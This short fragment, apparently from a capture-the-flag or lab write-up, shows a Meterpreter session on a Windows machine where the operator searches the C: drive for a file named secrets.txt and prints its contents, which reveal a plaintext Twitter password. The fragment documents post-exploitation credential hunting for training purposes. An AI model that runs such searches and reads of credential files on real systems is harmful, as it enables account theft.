 meterpreter > search -d C:\\ -f secrets.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
C:\Program Files (x86)\Windows Multimedia Platform\secrets.txt 35 2021-07-30 15:44:27 +0800
meterpreter > cat 'C:\Program Files (x86)\Windows Multimedia Platform\secrets.txt'
My Twitter password is KDSvbsw3849!meterpreter >